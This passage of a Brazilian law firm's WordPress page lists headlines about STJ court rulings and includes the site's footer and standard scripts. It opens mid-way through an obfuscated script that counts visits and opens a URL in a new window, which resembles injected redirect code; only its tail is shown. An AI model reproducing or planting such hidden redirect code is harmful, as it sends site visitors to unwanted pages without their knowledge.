_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><span class="cp-load-after-post"></span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4774ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4774ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c6d1d9" data-id="8c6d1d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50019d6b elementor-share-buttons--skin-framed elementor-share-buttons--shape-rounded elementor-grid-mobile-2 elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="50019d6b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25abbdad elementor-widget elementor-widget-spacer" data-id="25abbdad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21c359ae elementor-author-box--layout-image-left elementor-author-box--align-left elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="21c359ae" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cordeiro.adv.br/author/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g" alt="Author picture" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cordeiro.adv.br/author/">
						<h4 class="elementor-author-box__name">
													</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04f179e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04f179e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56440e1" data-id="56440e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438025f elementor-widget elementor-widget-heading" data-id="438025f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More articles</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5d26f6c elementor-widget elementor-widget-spacer" data-id="5d26f6c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c9a6cc img-align-top slide-h-position-center image-vertical-align-center arrows-relative-to-box_area icon-box-vertical-align-top preserve-img-ratio-cover bullets-small-dot-stroke elementor-widget elementor-widget-the7-elements-simple-posts-carousel" data-id="7c9a6cc" data-element_type="widget" data-settings="{&quot;widget_columns&quot;:4,&quot;gap_between_posts&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;widget_columns_tablet&quot;:3,&quot;widget_columns_mobile&quot;:1,&quot;gap_between_posts_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;gap_between_posts_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="the7-elements-simple-posts-carousel.default">
				<div class="elementor-widget-container">
					<div class="disable-arrows-hover-bg owl-carousel the7-elementor-widget the7-simple-widget-posts-carousel elementor-owl-carousel-call loading-effect-none classic-layout-list the7-elements-simple-posts-carousel-7c9a6cc" data-scroll-mode="1" data-auto-height="false" data-speed="600" data-autoplay="false" data-autoplay_speed=""><article class="post visible wrapper dt-owl-item-wrap no-img post-13661 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/livreto-reune-palestras-sobre-amicus-curiae-na-primeira-edicao-do-programa-stj-na-academia/" rel="bookmark" title="Livreto reúne palestras sobre amicus curiae na primeira edição do programa STJ na Academia" class="post-title">Livreto reúne palestras sobre amicus curiae na primeira edição do programa STJ na Academia</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T18:55:05-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13660 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/stj-participa-da-inauguracao-de-varas-de-meio-ambiente-na-bahia/" rel="bookmark" title="STJ participa da inauguração de varas de meio ambiente na Bahia" class="post-title">STJ participa da inauguração de varas de meio ambiente na Bahia</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T15:54:47-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13659 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/afericao-da-responsabilidade-tributaria-do-tomador-de-servicos-e-tema-da-pesquisa-pronta/" rel="bookmark" title="Aferição da responsabilidade tributária do tomador de serviços é tema da Pesquisa Pronta" class="post-title">Aferição da responsabilidade tributária do tomador de serviços é tema da Pesquisa Pronta</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T09:55:33-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13658 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/edicao-extra-do-informativo-aborda-aplicacao-do-codigo-florestal-e-fiscalizacao-ambiental/" rel="bookmark" title="Edição extra do Informativo aborda aplicação do Código Florestal e fiscalização ambiental" class="post-title">Edição extra do Informativo aborda aplicação do Código Florestal e fiscalização ambiental</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T08:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13657 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/mantida-decisao-que-autorizou-gravacao-de-conversas-entre-advogados-e-detentos-em-presidio-de-seguranca-maxima-no-ce/" rel="bookmark" title="Mantida decisão que autorizou gravação de conversas entre advogados e detentos em presídio de segurança máxima no CE" class="post-title">Mantida decisão que autorizou gravação de conversas entre advogados e detentos em presídio de segurança máxima no CE</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T08:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13656 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/fiador-fica-liberado-dos-alugueis-se-o-locador-se-recusa-a-receber-as-chaves/" rel="bookmark" title="Fiador fica liberado dos aluguéis se o locador se recusa a receber as chaves" class="post-title">Fiador fica liberado dos aluguéis se o locador se recusa a receber as chaves</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T07:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13655 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/pagina-de-repetitivos-inclui-julgados-sobre-criterios-para-adocao-de-medidas-executivas-atipicas/" rel="bookmark" title="Página de Repetitivos inclui julgados sobre critérios para adoção de medidas executivas atípicas" class="post-title">Página de Repetitivos inclui julgados sobre critérios para adoção de medidas executivas atípicas</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T09:54:50-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13654 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/para-terceira-secao-busca-domiciliar-pode-ocorrer-a-partir-das-5h-mesmo-sem-luz-solar/" rel="bookmark" title="Para Terceira Seção, busca domiciliar pode ocorrer a partir das 5h, mesmo sem luz solar" class="post-title">Para Terceira Seção, busca domiciliar pode ocorrer a partir das 5h, mesmo sem luz solar</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T07:55:01-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13653 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/sindicato-de-medicos-que-alegou-precarizacao-das-condicoes-de-trabalho-nao-consegue-suspender-edital/" rel="bookmark" title="Sindicato de médicos que alegou precarização das condições de trabalho não consegue suspender edital" class="post-title">Sindicato de médicos que alegou precarização das condições de trabalho não consegue suspender edital</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T07:55:01-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13652 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/negada-prisao-domiciliar-para-mae-de-menor-investigada-em-operacao-contra-o-trafico-no-rs/" rel="bookmark" title="Negada prisão domiciliar para mãe de menor investigada em operação contra o tráfico no RS" class="post-title">Negada prisão domiciliar para mãe de menor investigada em operação contra o tráfico no RS</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T08:54:58-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13651 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/pagina-de-repetitivos-inclui-dispensa-de-honorarios-em-desistencia-de-embargos-para-adesao-ao-refis/" rel="bookmark" title="Página de Repetitivos inclui dispensa de honorários em desistência de embargos para adesão ao Refis" class="post-title">Página de Repetitivos inclui dispensa de honorários em desistência de embargos para adesão ao Refis</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T08:54:58-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13650 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/falta-de-interrogatorio-do-reu-que-pediu-sua-realizacao-na-acao-penal-configura-nulidade-absoluta/" rel="bookmark" title="Falta de interrogatório do réu que pediu sua realização na ação penal configura nulidade absoluta" class="post-title">Falta de interrogatório do réu que pediu sua realização na ação penal configura nulidade absoluta</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T07:54:46-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article></div><div class="owl-nav disabled"><div class="owl-prev" role="button"><i class=" icomoon-the7-font-the7-arrow-29-3"></i></div><div class="owl-next" role="button"><i class=" icomoon-the7-font-the7-arrow-29-2"></i></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="752" class="elementor elementor-752 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68523834 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68523834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7df1c0f0" data-id="7df1c0f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d317da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d317da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adae421" data-id="adae421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dc773 elementor-widget elementor-widget-image" data-id="98dc773" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1440" height="448" src="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png" class="attachment-full size-full wp-image-8348" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png 1440w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-300x93.png 300w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1024x319.png 1024w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-768x239.png 768w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1000x311.png 1000w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30820be elementor-widget elementor-widget-spacer" data-id="30820be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e78efb9 elementor-widget elementor-widget-text-editor" data-id="e78efb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Escritório: Rua Souza Naves, nº 3983, 11 andar &#8211; Centro &#8211; Cascavel/PR</p><p>Tel: (45)3223-5940</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec16741 elementor-widget elementor-widget-spacer" data-id="ec16741" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-691996b" data-id="691996b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6d1aa4 elementor-widget elementor-widget-spacer" data-id="e6d1aa4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35bcade" data-id="35bcade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ec66f elementor-widget elementor-widget-spacer" data-id="17ec66f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8571e42 elementor-widget elementor-widget-spacer" data-id="8571e42" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3caa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3caa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1600a3" data-id="d1600a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3514acd elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="3514acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© 2022 - Cordeiro Advogados - Cascavel/ PR </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.2.0" id="the7-elementor-frontend-common-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/main.min.js?ver=12.2.0" id="dt-main-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cordeiro.adv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.2.0" id="the7_horizontal-menu-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.2.0" id="the7-e-sticky-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.2.0" id="the7-e-sticky-effect-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts-carousel.min.js?ver=12.2.0" id="the7-elements-simple-posts-carousel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.2.0" id="dt-legacy-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.2.0" id="jquery-mousewheel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>
<script id="cf7-antispam-js-extra">
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"7W3jaMJlx8r5zjGD5y7EQg=="};
//# sourceURL=cf7-antispam-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","nonce":"f41d392e97","urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cordeiro.adv.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
